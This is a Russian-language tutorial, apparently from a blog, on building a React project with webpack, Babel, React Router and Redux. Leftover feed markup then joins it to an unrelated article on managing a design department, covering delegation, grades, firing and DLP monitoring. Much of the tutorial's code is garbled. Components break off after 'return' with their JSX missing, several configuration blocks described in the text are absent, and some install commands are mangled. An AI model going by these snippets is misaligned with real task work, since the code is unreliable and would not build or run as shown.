Идем дальше вглубь webpack. Вбиваем в терминал команду npm i webpack и ждем, пока скачаются все пакеты, по ходу скачивания будут созданы новые файлы package-lock.json для фиксации версий пакетов и папка node_modules, в которой и лежит webpack. Чтобы проверить корректность установки, эту папку можно удалить, почистить кэш npm cache clean и по команде npm i эта папка с правильным содержимым будет создана заново.
Webpack нам нужен для объединения файлов, в результате чего мы получаем один файл-модуль .js, и сможем обойтись всего одним запросом на сервер. Мы отдаем Webpack’у на вход один файл (App.js), он проходится по всем прописанным import и берет нужный код со всех файлов, куда доберется по цепочкам разных import -> import -> import -> …. В результате генерируется один единственный файл .js. Файл .css тоже просто модуль, который после минификации подключается к проекту.
Попробуем на практике. Устанавливаем npm i webpack-cli, можно установить конкретную версию npm i -D webpack@4.44.2 webpack-cli@3.3.12. Создаем в корне проекта папку src и внутри папки создаем файл index.js, запускаем команду node_modules/.bin/webpack. Появится папка dist и внутри нее файл main.js, это и есть наша сборка. Более быстрый способ для сборки проекта это команда npx webpack.
Теперь мы умеем компилировать максимально сжатую сборку для продакшена. Попросту пишем любой JS-код в файле index.js, запускаем node_modules/.bin/webpack, все изменения отразятся в файле main.js. Компилировать код после каждого изменения дело весьма непродуктивное, поэтому упростим себе жизнь. В package.json можно дописать скрипт для автоматической компиляции, вроде "watch": "webpack --mode development --watch", и теперь по команде npm run watch мы запускаем режим, когда любые изменения вносятся налету. Вот мой набор команд:
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"dev": "webpack --mode development",
"dev:watch": "webpack --mode development --watch",
"build": "webpack --mode production",
"start": "webpack-dev-server --mode development --open"
},
Установка React
Для лучшего соответствия общепринятым практикам я переименую index.js в App.js. Для установки React достаточно лаконичной команды npm i react react-dom. React-dom позволяет добавлять компоненты на HTML-страницу. И сразу пишем свой первый компонент:
import React from 'react';
import ReactDOM from 'react-dom';
class App extends React.Component {
render() {
return
Все, компонент есть, простой заголовок H3. В классе компонента обязательно должна быть реализована функция render(). То, что возвращает эта функция, как раз и выводится на экран. Следующий шаг: разместить компонент на HTML-страничке. Создаем самую типовую веб-страницу внутри папки dist. Прописываем <script src="main.js"></script>, это тот файлик, который у нас получается после команды node_modules/.bin/webpack. И для размещения компонента внутри HTML-странички надо дописать тэг <div id ="root"></div>, к которому мы будем привязываться уже прописанным JSX-кодом: ReactDOM.render(<App />, document.querySelector("#root")), он будет преобразован в JS-код. JSX это расширенный код JS с возможность вставлять html-код внутрь JS. Код вида <div></div> преобразовывается в React.createElement("div");. В результате вызова метода должен быть получен объект. Мы пишем компоненты на JSX (Java Script Extended), это JS с возможностью писать HTML-код. Код преобразуется в React.createElement('div'); и за это отвечает Babel. Компонент должен встроиться между <div>, у которых id задан как #root. На всякий пожарный, можно еще разок запустить команду npm i webpack-cli -P и npm i --save webpack-cli.
Обратите внимание, что здесь используется export default вместо просто export. Поэтому мы импортируем компонент без использования фигурных скобок. Зачастую использовать export default это не лучшая практика, на большом проекте возникнут проблемы с переименованиями и очевидностью кода.
В мире дизайнеров компоненты это символы в Sketch/Figma/XD. Это глупые компоненты, т.е. компоненты без внутренней логики, которые нужны для отображения некой эстетики, отрисовки визуального представления. Так называемые атомы/молекулы. Компонент, который мы написали выше, как раз «глупый», это атом. В мире React умный компонент это компонент с состояниями (state), у такого компонента должна быть память, а глупый компонент не имеет своего state. Сам React не очень хорошо работает со state, поэтому необходим Redux или ему подобные. Обновили state, компонент перерисовался. Мы всегда используем функциональные компоненты, а не классовые. Любой классовый компонент это тяжелое наследие древнего мира, когда функциональные компоненты были глупыми, а классовые умными.
Компонент для разработчика это любой HTML-элемент. Например, <h1>Header</h1> это уже компонент/атом, который мы можем переиспользовать. Если говорить о React, то такой компонент будет записан как <H1 />. Все компоненты записываются с заглавной буквы. И разумеется, компонент может быть не только на уровне атома, но и токена, молекулы, организма, и даже более глобальной сущностью, как целая страница. Можно создать компонент <Layout />, который отвечает за всю страницу, и внутри него есть компонент <Welcome /> с неким контентом. Который может меняться на <About />,<Cataloge />, <Check />. Такое переключение компонентов реализуется с помощью React Router. Обратите внимание, что фича не должна знать про роутинг.
Мы уже создали наш первый компонент, но давайте сделаем это правильно. В интернете можно найти множество примеров создания компонентом с помощью createClass, но этот способ больше не поддерживается. Если мы хотим использовать классы, есть более современный вариант: class Message extends Components {}. Класс Components импортируется из React-библиотеки. Либо еще один способ с помощью стрелочных функций:
const Message = props =>; {
return
Value
;
}
Благодаря стрелочным функциям легче отличить сложные компоненты от простых, за счет длины кода.
Что у нас уже есть? У нас есть монстр Франкенштейна в виде смеси JS и HTML, и заставить это хоть как-то жить умеет Babel. Да, мы все еще на этапе настройки окружения, для преобразования кода JSX в JS понадобится установить Babel. Его, и некоторые пресеты командой npm install -D babel-loader @babel/core @babel/preset-env
Webpack:
@babel/preset-react — позволяет переводить JSX в JS
@babel/preset-env — для перевода ES6 и ES5
Второй шаг настройки Babel это создание ручками файла .babelrc для определения конфигурации Babel, внутри которого создаем JSON-объект:
Что получается: скрипт запускает Webpack, который смотрит на настройки в файле webpack.config.js, и в нем он видит инструкцию для открытия App.js. Но перед этим он должен запустить Babel, который каждой встрече с расширением .js обрабатывает файл .js, и лишь потом React генерирует main.js.
Если на этом этапе у вас уже возникли сложности, можно скачать готовый проект командой npx create-react-app app-name. Не забыв после исполнения команды сменить директорию cd app-name. И команда npm start вас перебросит по адресу http://localhost:3000/ с работающим шаблонным проектом.
Рендер
Настало время увидеть наш компонент в живую. Для отображения компонента на странице нужно привязываться к классу/id:
Метод render позволяет первым аргументом выбрать компонент, который мы хотим поместить на страницу, вторым аргументом указать ссылку, куда именно поместить компонент.
Работая с React, мы обязаны придерживаться неких правил, и основное: мы никогда не взаимодействуем с реальным DOM, только с виртуальным. На самом деле, никакого виртуального DOM не существует. Это выдуманная концепция, чтобы было проще понять принципы работы React.
Второе важное правило: каждый компонент уровня атома/молекулы/организма это отдельный файл, компоненты могут наследовать друг от друга содержимое, и при наследовании через extends мы в конструкторе должны указывать super().
И третье: если вы встретили в компонентах React.createClass, то это устаревший способ создания компонента, как мы уже говорили выше. Выглядит код такого компонента примерно так:
import React from 'react';
import ReactDOM from 'react-dom';
const App = React.createClass({
render() {
return
Такой код уже не компилируется. Хотя вы почти наверняка столкнетесь с такими компонентами, и нужно как-то с ними работать. Для этого устанавливаем библиотеку npm i create-react-class, добавляем еще один import createReactClass from 'create-react-class'; и меняем const App = React.createClass ({ на const App = createReactClass ({. Либо глобально создаем окружение React.createClass = createReactClass;. Но такие компоненты лучше переписывать на новые.
Если же мы создаем дизайн-систему с нуля, то принято использовать функции. Особенно стрелочные функции, они анонимные, и поэтому их надо помещать в некую переменную:
import React from 'react';
import ReactDOM from 'react-dom';
const App = (props) => {
return
И третий способ создания компонентов основан на классах. Понадобится функция .map(). Создаем новый компонент в новом файле, например, новый файл-компонент с любым именем, и заодно сразу прописываем ему экспорт. Без экспорта мы не сможем подключить ни один компонент:
import React from 'react';
import ReactDOM from 'react-dom';
class Component3 extends React.Component {
render() {
return
Для импорта созданных компонентов достаточно дописать в начале родительского файла import Component3 from './Component3'; и прописать его ReactDOM.render(<Component3 />, document.querySelector("#root2"));. Собственно, мы уже собрали простое окно их трех компонентов.
Более того, мы можем вызывать компонент внутри компонента, таким образом создавая цепочку атомы -> молекулы -> организмы.
const App2 = (props) => {
return
Заголовок
;
}
Но такие компоненты все равно уступают компонентам из Sketch или Figma, мы же наверняка хотим уметь менять текст в кнопке. С этого момента мы должны расценивать текст в рамках компонентов как токены, часть нашей дизайн-системы, которая хранится в отдельной базе данных. Но пока что пойдем более простым путем и передадим компоненту переменную.
Посмотрим на внутренности компонента с помощью console.log(this). Мы видим свойство props и текст, который мы хотели бы поменять. Пропишем console.log(this.props.textInside), и получим доступ к захардкоженному тексту внутри кнопки «Good». Из чисто нездорового интереса можно сделать вот так: {this.props.textInside}, получив состояние, которое подтверждает, что родительский компонент может спускать данные своим дочерним компонентам. То есть, родительский компонент передает атрибутами (props) данные вниз своим дочерним элементам и тем самым управляет ими.
Мы уже умеет задавать некое значение кнопке <button>{this.props.contentText}</button>, и после этого можем свободно прописывать любой текст для каждой кнопки при вызове компонента: <Component3 contentText="OK"/> <Component3 contentText="Cancel"/> <Component3 contentText="Delete"/>.
Но это инлайновый способ, и на большом проекте так делать весьма неудобно. Мы хотели рассматривать текст как токены. Так давайте реализуем такую механику. Передадим данные нашему блоку :
Далее в компоненте, который будет импортирован, дописываем const items = this.props.items.map() , благодаря которому на каждый элемент массива будет запущена некая функция. Выглядеть это будет так:
import React from 'react';
class AppNew extends React.Component {
render() {
const items = this.props.items.map((item, index) => {
return
Мы слегка нарушили подход атомарного дизайна, в котором компонент размещается на странице и лишь потом в него подгружаются данные. В нашем случае мы сначала заливаем данные в компонент, а потом он рендерится на странице. Почти наверняка именно с таким подходом вы столкнетесь в реальной жизни, поэтому будем его придерживаться. А теперь сделаем из написанного кода два компонента, один из которых будет простым отдельным класс для визуального стиля (глупым компонентом), и второй для запросов. Создадим новый файл MenuItem и перенесем в него логику:
import React, { Component } from 'react';
class JustData extends Component {
render() {
return (
Так как пропсы (свойства) задаются только от родителей, то дописываем оригинальный компонент: const items = this.props.items.map((item, index) => { return {item.title} ; .
props это атрибут, который передается от родительского компонента дочерним. Если нужно передать данные по длинной цепочке компонентов, то передача идет от родителя к дочернему, от дочернего еще более дочернему и так далее по вложенности, не перепрыгивая шаги. props — неизменяемый объект, нельзя указать props для компонента внутри него же, только родительский компонент может обеспечить данными своих детей.
Мы пишем компоненты для разработчиков и не можем быть уверены, что все участники команды будут использовать компоненты правильно. Например, новый участник команды не передаст нужные текстовые данные. На этот случай нужно заложить в компонент значения по умолчанию. Компонент JustData технически это функция-конструктор. А любая функция в JS это объект, и объекту можно задать свойства. Значит, задаем свойства по умолчанию сразу после JustData:
JustData.defaultProps = {
children: "Значение по умолчанию",
href: "/"
}
Более того, мы обязаны задать тип данных, которые должны передаваться в компонент. Например, это может быть текст для кнопок, цифры для MAC-адресов или булевые значения. Устанавливаем библиотеку npm i prop-types для работы с типами данных props:
Состояние компонента меняется, значит, он отображается по другому. Появляется новый текст в кнопке или добавляются визуальные свойства, не забывая про консистентность синтаксиса. Для этого используются state. Добавим стили, так как без css жить немного грустно. Но webpack по умолчанию не знаком с css, нужны загрузчики, т.е. это специальные лоадеры, которые позволяют записать css-код в main.js. Продолжает докидывать библиотечек, npm css-loader style-loader, вторая библиотека как раз перемещает стили в index.html.
Открываем webpack.config.js и задаем новое правило: если будет встречен файл в формате test: /.css$/, то применяется use: ["style-loader","css-loader"] в последовательности справа налево, как указано в скобках. Сначала запускается css-loader, а потом style-loader. И теперь можно даже заняться темизацией.
Итак, шаблон странички с которой мы будем работать, наш код в index.js
import React from "react";
import ReactDOM from "react-dom";
import './style.css';
import DisplayElement from "./Component_2";
ReactDOM.render(, document.querySelector("#root"));
и для component2.js:
import React, { Component } from 'react';
export default class DisplayElement extends Component {
constructor(props) {
super(props);
this.state = {
display: false
}
}
render () {
let newsBlock =
Hey!
header
Oh oh oh
}
}
у нас есть метод render(), теперь добавим конструктор. Немного расширяем код, дописав:
return (
{newsBlock}
)
И теперь компонент надо украсить стилями. Стили применяются глобально, поэтому дописываем в самый самый родительский файл-компонент app.js стринг import '.app/styles/style.css'; и в соответствующем файле style.css допишем стили для такого рода ссылок:
и присвоим класс h2 class="link", стилизовать компоненты можно с помощью className или id, есть техническая возможность даже использовать inline styles но это весьма плохая практика. Слово class в JS служит для создания функции-конструктора, и значит, оно зарезервировано. В JSX мы использует classname вместо class для задания стилей. Значит, <h2 className="link" и вуаля, мы умеем применять стили к нашим компонентам.
Мы могли бы использовать стили локально в компоненте, но рано или поздно их придется затирать на уровне компонентов выше, и последующая отладка превратится в ад.
Жизненный цикл
У компонентов есть жизненный цикл. Это методы, которые в течении жизни компонента на странице в определенный момент выполняются. Этих методов много, нам нужно как минимум понимать методы render, constructor, но их намного больше. Методы делятся на три категории:
Первая это категория монтирования, отвечает за размещение компонента на странице. Вторая категория это обновления, помогает влиять на внешний вид компонента. И третья категория это демонтирование, способ для компонента покинуть вашу веб-страницу.
Это легко проверить, достаточно посмотреть момент вызова render вот таким простым кодом, в консоли будет выведен рендер в момент отработки этого метода
)
}
getSnapshotBeforeUpdate() {
console.log('getSnapshotBeforeUpdate');
return null;//этот null улетит в snapshot следующего метода,
//getSnapshotBeforeUpdate это про
}
componentDidUpdate(prevProps, prevState, snapshot) {
console.log('componentDidUpdate');
//ajax-запросы, обработчики событий
}
}
Браузерная строка
А теперь необычный момент. Мы хотим использовать браузерную строку как элемент навигации на уровне компонентов и да, есть техническая возможность управлять содержимым браузерной строки. Это особенно актуально, когда ваш сайт состоит из сложных комбинаций компонентов и условий. А еще очень хочется раскидывать компоненты по сеточке. Мы опять настраиваем webpack, но уже под сервер, так как нам нужна маршрутизация. Вводим в терминал команду npm i webpack-dev-server -D и после установки в файле webpack.config.js дописываем, чтобы папка dist стала корневой папкой:
и для удобства пропишем скрипт для запуска сервера, зайдя в package.json и дописав: "start": "webpack-dev-server --open", так мы сразу запускаем и Dev Server, и webpack. При запуске скрипта должна автоматически открыться вкладка в браузере с localhost. Пробуем, дописав в терминале команду npm start.
И пропишем логику, чтобы сервер предоставлял только файл index.html:
Далее, устанавливаем React Router npm i react-router@3. Настройка сервера завершена, и мы можем работать с React Router. Надо знать три основные компонента: router для маршрутизации перехода между страниц при смене созданных нами компонентов. Второй компонент от React Router это route для прописывания маршрутов (путей в браузерной строке). В любом приложении нужны маршруты, то есть страницы. И третий компонент Link для замены ссылок в браузере, так как технически мы можем не менять URL-адрес в SPA. Вся навигация в SPA работает на клиенте.
Следующий шаг: установка npm i bootstrap. Для подключения CSS классов bootstrap к React требуется дописать следующий импорт в основной файл App.js : import 'bootstrap/dist/css/bootstrap.min.css';
И заверстаем простую страничку в файле Layout.js
import React from "react";
export default class Layout extends React.Component {
render() {
return(
import React from "react";
import ReactDOM from "react-dom";
import 'bootstrap/dist/css/bootstrap.min.css';
import Layout from "./app/components/Layout";
ReactDOM.render(, document.getElementById('app'));
В результате сборки мы уже должны увидеть Layout, который отображает 4 пункта меню.
Переходим к переключению компонентов и отслеживанию состояния браузерной строки. За компоненты сойдут любые из написанных нами ранее. В первую очередь, добавляем import { Router, Route, browserHistory } from "react-router"; и донастраиваем маршрутизацию следующим способом:
Зададим странице компонент по умолчанию Main: <indexRoute component = {Main} />. теперь, как только в браузерной строке появится путь /, сразу подгружается компонент Main. Но также надо доимпортировать import { Router, Route, browserHistory, indexRoute } from "react-router";. И код ссылок должен стать более реактовским:
import { Link } from 'react-router';
Figma
React
Miro
CJM
Для отображения компонента главной страницы мы дописали import { Router, Route, browserHistory, IndexRoute } from 'react-router'; при клике на ссылку отправляется запрос на сервер, прося предоставить файл about.html. Но у нас же одна страница, SPA, какие еще запросы к страницам? Все верно, все запросы должны идти к index.html. и тут опять возникает загвоздка. Ведь получать обновленный index.html на каждое действие пользователя весьма накладно по ресурсам. Это можно поправить, в layout импортируем import { Link } from "react-router"; именно для этого мы и поменяли все ссылки a href на link to. В компонентах вместо a href="/about" нужно использовать link to="/about".
Теперь мы можем ходить по ссылкам без перезагрузки страницы. Если адрес страницы введен неверно, то для отображения компонента 404 можно обойтись такой строкой <Route path='*' component={noPage} />.
Далее процесс еще более интересный. Укажем ссылкам некий путь, <li><Link to="/CJM">CJM</Link></li> и при клике на CJM в строке браузера добавится текст CJM. Как только это происходит, система ищет строку типа <Route path ="Cjm" component={Cjm}></Route> и если она есть, то подгружает соответствующий компонент.
Flux и redux
Проблема компонентов, описанных выше, это постоянное получение новых данных. За полный демонтаж компонентов и их повторное монтирование с подгрузкой всех данных браузеры спасибо не скажут. Хочется иметь некий глобальный объект, в котором будут храниться данные пользователя. На помощь приходит Flux, как паттерн проектирования проекта, подход к упорядочиванию проект. Можно провести такую ассоциацию, что пользовательские данные это тоже дизайн-токены, к которым мы можем получать доступ из разных компонентов, и им нужна правильная организация.
Итак, пользователь нажал на кнопку, при клике на кнопку мы должны сгенерировать некий объект, специальную сущность. При клике происходит Ajax-запрос, некий Action (действие), этот запрос должен попасть к хранилищу данных и поменять его наполнение, дозаполнить, обновить и так далее. Отправитель получает этот объект и отдает в хранилище (их может быть много), компонент получает данные из хранилища и обновляет их в себе. Получается следующая цепочка: Components -> Actions -> Dispatcher ->Stores.
Вместо Flux в чистом виде мы используем Redux, который реализует ровно то, что мы описали выше. Есть и альтернатива в виде MobX. Но мы используем Redux, так как мне нравится идея использовать только одно хранилище, из которого данные и затягиваются в компоненты. Обеспечивает это provider, он же запускает полную перерисовку виртуального дерева. Еще помним про умные компоненты? В данном случае умный компонент знает про существование Redux и умеет с ним работать. Глупый компонент же никак не подключен к хранилищу. И глупые компоненты получают данные от умных компонентов через props.
Настало время ввести в обиход новое для нас слово, reducers. Это специальные функции, они диктуют, как должен меняться store. Объекты попадают к reducers, которые меняют данные внутри хранилища.
Вписываем команду npm install redux react-redux redux-logger redux-thunk redux-promise-middleware, где react-redux , такое многообразие позволяет связать глобальное хранилище с React. Redux может существовать и без React.
Наши первые строки:
import { createStore } from 'redux';
const store = createStore(, );
Как мы видим, требуется передать два аргумента: первый это специальная функция для регулирования значения состояния хранилища (reducer). Для изменения состояния хранилища передаем в reducer некий action, делается это так store.dispatch({type: "INC", payload: 1}); . Тут мы передаем тип данных и значение, причем значений может быть много. Это позволяет передать action в функцию reducer. Второй аргумент — начальное состояние store. После изменений строка должна приобрести такой вид: const store = createStore(reducer, 0);, и где-то выше появиться заглушка для функции const reducer = function() { }.
Мы определили хранилище, указали, кто может менять его и задали начальное значение. Настало время подписаться на наше хранилище, то есть мониторить изменения, и выводить текущее и новое значение нашего хранилища:
либо изменить на return state; и тогда мы будем возвращать текущее состояние стора. Можно проводить простые математические операции множество раз и выводить их в консоль:
Работать с числами это забавно, но что насчет реально больших данных, ведь контент — король? Создадим для короля основу с имеющимися данными и возможностью хранить то, что введет пользователь. Но через один reducer управлять огромным наборов текстовых данных — сложно и нечитаемо. Вполне логично создать много редюсеров. Для этого существует import { combineReducers, createStore } from "redux"; и вот шаблон для этого:
В коде выше мы видим указание на функции userReducer и messageReducer, которые должны предоставить данные. Также, присутствуют стандартные данные по умолчанию, сейчас это просто пустой массив state = {},. поэтому мы делаем return state; При определении хранилище определяется action сам себе, и при отправлении самому себе отправится каждому редюсеру. Теперь state заполнится пустым объектом.
Состояние хранилище указывается свойствами, там пусто, значит state внутри себя будет иметь пустой массив. Когда мы определяем хранилище, этому хранилищу определяется некий dummy-action, который отправляется каждому редюсеру. state хранит в себе пустой объект и он же будет возвращен, store определит свое свойство user как пустой массив. Теперь мы можем просто отправить action с данными нашему стору.
Обратите внимание на иммутабельность. Мы не можем задавать данные повторно, мы обязаны их заново передавать новый объект.
const userReducer = (state = {name: "max", age: 798}, action) => {
switch(action.type) {
case "CHANGE_NAME":
return { ...state, name: action.name };
//достаем все свойства их старого объекта и вставляем в новый
//то свойство которое хотим задать в итоге должно быть последним
case "CHANGE_AGE":
return { ...state, age: action.age };
}
return state;
}
const messageReducer = (state = [], action) => { return state; }
const reducers = combineReducers({
user: userReducer,
message: messageReducer
});
const store = createStore(reducers);
store.subscribe(() => {
console.log(userReducer);
console.log('Changed', store.getState());
})
store.dispatch({ type: "CHANGE_NAME", name: "M2424ax" });
store.dispatch({ type: "CHANGE_AGE", age: 87 });
Теперь хочется отправить посредника между отправляемым экшеном и срабатыванием reducer. Для этого дописываем import { applyMiddleware, createStore } from 'redux'; и import { createLogger } from 'redux-logger'; , и допустим у нас есть следующий код
Обратите внимание на строку const middlewares = applyMiddleware(createLogger()); , которая будет передавать значение в reducer для подключения посредников к создаваемому хранилищу. Если action сработал, то состояние должно измениться, в консоли отобразится состояние до и после отработки редюсера.
Если подходить чуть менее кустарно к написанию кода, то прописываем thunk и это позволяет прописать ajax-запрос внутри функции и сразу диспатчнуть полученные данные: import thunk from 'redux-thunk';, и меняем строку на const middlewares = applyMiddleware(thunk, createLogger());…
Научимся работать с запросами: import axios from 'axios';. У запроса может быть три состояния: pending, fulfilled, rejected, и на каждое нужен свой action. Для примера мы будем работать с экспортированными свойствами объектов из Figma в формате JSON, вот тестовый файл. Вы можете экспортировать в качестве JSON любой свой исходник в Figma, воспользовавшись моим сервисом для этого.
И в консоли мы видим данные, которые получили из внешнего файла.
Теперь, когда мы можем получить практически любое свойство из исходника и передать в компонент, интеграция дизайна с разработкой должна идти чуть более гладко. И последний маленький штрих, нужно подключить Redux к проекту React. В файле с getElementById импортируем import { Provider } from 'react-redux';, и с помощью провайдера надо предоставить хранилище. Импортируем:
Не обязательно писать все с нуля. Уже созданы готовые библиотеки со всеми необходимыми молекулами, и мы можем их использовать. Самая популярная это Material Design, есть популярные китайские ant, grommet, semantic. Либо множество готовых компонентов в NPM, просто смотрим на количество пропсов и выбираем наиболее гибкий. Устанавливаем по инструкции и дописываем код в компоненте, у нас сразу получается не плохая кнопка:
import Button from '@material-ui/core/Button';
function App22() {
return (
);
}
export default App22;
Мы можем писать сложные компоненты и своими силами, выдавая их разработчикам:
В любом случае, вы каким-то образом раздобыли/написали кастомные компоненты и вам надо начать с ними работать. Закидываем папку с компонентами в папку src, и следующая комбинация команд должна запустить что-либо:
npm install /somename --save
cd /folder/папка с package.json
npm install
npm start
//либо
import 'название_группы_компонентов/ReactSymbolsKit.css'
import { кнопка } from 'reactsymbolskit'
Далее достаточно разместить уже знакомый нам <Button="text" /> и наслаждаться легкой версткой на компонентах. Скорее всего, будет хотеться менять цвета у компонентов, для этого достаточно установить npm install node-sass-chokidar@0.0.3 --save.
Теперь нам достаточно импортировать компоненты от разработчиков import { RSButton } from 'reactsymbols'; import { RSSwitch } from 'reactsymbols'; и передавать параметры, которые заранее прописаны. Документация к компоненту должна содержать информацию, что мы можем передать size (small, medium, large), color, iconSize, iconColor, value и так далее:
По аналогии с настройкой таких компонентов. Более того, можно брать любые иконки из Material Design и Font Awesome. Достаточно использовать имя MdArrowBack или FaAbacus и легко менять им цвет.
React это просто библиотека для компонентного подхода, это позволяет нам реализовать очень гибкую или наоборот, строгую и монолитную дизайн-систему, основанную на коде и токенах из дизайн-макетов.
]]>20Цветков Максим<![CDATA[Заметки про управление дизайн-отделом]]>https://your-scorpion.ru/?p=257752026-05-15T07:27:43Z2020-10-02T06:07:00ZКогда от вас напрямую зависят десятки или сотни сотрудников, вы невольно упираетесь в лимит времени, который можете потратить на каждого конкретного специалиста. Это описывается числом Данбара, т.е. кол-во социальных связей в зависимости от частотности общения с каждым отдельным человеком. 5-6 людей это близкий круг, то есть лиды, синьоры, ведущие специалисты, замы. Еще 10-15 человек это ребята на вырост, те, кто может через сколько-то лет стать лидом или шагнуть на один грейд выше. И все остальные 50-100 человек, о существовании которых вы знаете, с которыми иногда взаимодействуете, но не более того.
Людей много, и у руководителя возникает потребность делегировать, так как уделить время всем 150 людям — физически невозможно. Для делегирования нужно выбрать сотрудника, дать соответствующую зону ответственности, определиться с направлением его роста, и убедиться в наличии нужных навыков. И второй блок, про который многие забывают — наличие ресурса у сотрудника. Если сотрудник берет дополнительную работу при 100% нагрузке, то что-то нужно убирать. Также, проверить наличие доступов/контактов к ЛПРам. На первую важную встречу можно прийти вместе с дизайнером и представить его как контактное лицо отдела дизайна для этой конкретной команды. На встрече сотрудник может заCommitиться — в данном контексте договориться, пообещать выполнить поставленные цели. Далее остается лишь планирование и контроль в зависимости от грейда сотрудников. И договориться о том, какой артефакт мы ожидаем в конце работы сотрудника. Это DoD (Definition of Done) — в данном контексте описание критериев, при которых задача считается успешно выполненной. И eNPS как оценка удовлетворенности команды.
Вам, как руководителю, подчиняется не человек, а конкретная роль/позиция/должность. Это формальное подчинение мест друг другу, не важно, речь о функциональном подчинении или прямом. Подчинение идет исключительно по навыкам и должностным инструкциям конкретного дизайнера. Но раз есть формальное подчинение, значит есть и неформальное. Скажем, у нас есть обычный мидл-дизайнер как винтик в механизме, идеально подобранный исполнитель роли. Но в IT играет роль личность человека — тот, кто переживает за результат, структурирует работу, мучается от несовершенства результата, стучится в закрытые двери. И нужны границы, нельзя полностью размывать границу между ролями и личностями. При этом, организационная структура и структура личностей коллектива никогда не совпадут, но должны дополнять друг друга. Нужен эксперт с полей — есть описанный выше мидл-дизайнер, который лидер направления iOS E-commerce, а если нужно использовать формальную власть для принятия решения — есть лид-дизайнер. В такой системе неизбежен рост команды за счет взаимоотношений между сотрудниками. Кто-то может быть коучем, т.е. задавать вопросы. Чем выше позиция, тем более каверзные и высокоуровневые вопросы. Или ментором, т.е. давать советы. Ментор — всегда играющий капитан, с энергией в голосе и интересом/экспертизой к предметной теме. Чтобы быть хорошим ментором, нужно интересоваться людьми. Один из критериев результата работы с ментором или коучем это уверенность. Лид может поговорить с джуном и стать более уверенным в принятом решении, или хотя бы на время перейти в роль искателя решения. Да, бывает и такое. Лично мое изобретение: на важных встречах, джуниоры должны высказать свое мнение первыми, а самые экспертные сотрудники говорят последними.
Но даже если вы отладили все процессы производства и у вас предсказуемый производственный задел, ваша команда закрывает высокие требования к качеству, опыт и способности команды превосходят ожидания, это не отменяет рисков, что клиент вовремя не согласует макет и/или не предоставит информацию/контент. И если ваш ключевой сотрудник не работает по причине болезни/отпуска/увольнения, и его не получается заменить, то это провал в выручке на конкретном заказе. А уж если полностью передать команду под управление неквалифицированного менеджера на стороне клиента, то вероятность появления мелкого пушистого зверька на проекте чуть больше, чем 100%. Это то, на что необходимо уделять свое личное время, а не пытаться спихнуть на замов. Это все часть риск-менеджмента, и карьера менеджера всегда на кону за невыполнение своих обязательств. У любого риска есть вероятность его наступления и у риска есть последствия.
Замы могут увольнять после нескольких неудачных диагностических сессий. Если сотрудник не особо ценный, и постоянно косячит — увольнение по 81 статье ТК. Нельзя человека уволить на основании устных заявлений, необходимо фиксировать нарушения. Оставить включенным ноутбук и отойти за кофе — уже нарушение, которое можно зафиксировать. Если компания обеспечивает нужный режим соблюдения NDA, то это будет прецедентом. Но такие моменты должны быть заранее прописаны в трудовом договоре с сотрудником, или в дополнительном соглашении. Вы не можете запустить DLP-систему для слежения за сотрудником и использовать ее как доказательную базу, ведь сотрудник пойдет в трудовую инспекцию. Сначала легитимизируем DLP-систему, прописываем в договоре с сотрудником, что слежение за выполнением трудовых обязанностей будет вестись через DLP. И лишь потом увольняем за факт фриланса, использования ресурсов компании по не назначению и так далее. За общение с семьей в рабочее время нельзя уволить, это личная жизнь сотрудника, прописанная в конституции. Куда проще увольнять за регулярное нарушение KPI план/факт, уменьшение срока доставки фичи, кол-во дизайн-багов на продакшене, время проверки гипотез (должны быть часы, а не месяцы). Но сотрудник всегда может позвать трудовую инспекцию, так что аккуратнее.
Процесс увольнения также входит в грейдовую схему:
Лид/С-левел: определит, что из-за сокращения прибыли пора сокращать отдел на 30%.
Сеньор: решит, кого уволить, кому отменить премии и какие активности свернуть, чтобы пережить турбулентность, но при этом сохранить костяк команды когда/если ситуация улучшится.
Мидл: определит коммуникационные активности, не станет поддерживать негатив сотрудников.
Джун: напишет жалобный пост в интернете, что его уволили.
Помним, что увольнение сотрудника это переговоры. В любых переговорах есть оффер. Можно предложить помощь в поиске работы, рекомендации.
Если сотрудник уходит добровольно, то обязательно к проведению exit-интервью. Основные задачи на таком интервью это получение максимально честной обратной связи о ситуации в отделе, компании. И дать понять ценному сотруднику, что его ждут обратно.
Когда людей становится много, то помимо делегирования, нам поможет регулярный менеджмент. Как только команда достигла 15–20 сотрудников, это оптимальный момент для моего любимого сдвига — от воронок-случайных лидов-отделов продаж-непредсказуемости-региональных клиентов-крохотных чеков-коротких поверхностных отношений-отсутствия отраслевого фокуса-мутного стека-детской коммуникации-фикспрайса — к нормальным клиентам, бюджетам, формам и режимам работ, юнитам и руководителям, прогнозируемой и управляемой экономике и возможности строить агентский бизнес. Но тут есть диллема, что обычно крупные клиенты уровня Enterprise это фикс. Фикс-прайс должен быть высоким, потому что это цена за результат, а не за процесс.
Потребуется регулярная рефлексия как представление в сознании, что делает сотрудник. Это противоположность абстрактному мышлению. Так как рефлексия неизбежно базируется на нашем личном жизненном и профессиональном опыте, то велик шанс ловушки по превращению прошлого в будущее и будущего в прошлое. Или более просто: ожидать, что наш прошлый опыт предскажет будущее, а это всегда ошибка. Если вы 15 лет назад смогли убедить C-level в необходимости делать мобильное приложение, не факт что аналогичных результатов добьется выбранный сотрудник. Не потому, что он хуже вас 15 лет назад, а потому что знания C-level’а, внешние экономические условия, наличие ресурсов на рынке, цели компании и государства совершенно не такие, как были 15 лет назад.
Грейты (grade) — это те самые джун, мидл, синьор, к которым привязаны условные 80, 150 и 300k.
Рейты это оплата за час.
Аутстафф — передача человека на сторону заказчика, скорее всего уровень стагнирующего мидла.
Аутсорс — человек выполняет задачи для вашего клиента по контракту с гарантией за результат. Требует очень сильный менеджмент.
Тимлид больше про бизнес, техлид про технологии.
Признаки роста джуна в мидла: рост продуктивности, самостоятельность, признает ошибки без глупого лица, коммуникация с командой и шэринг знаний, понимание бизнеса, автоматизация работы, не требуются объяснения в формате классно-урочной системы. Мидл самостоятельно, с небольшой помощью, решает задачки. Про мидла меньше всего говорят, он просто в компании есть и делает свое дело.
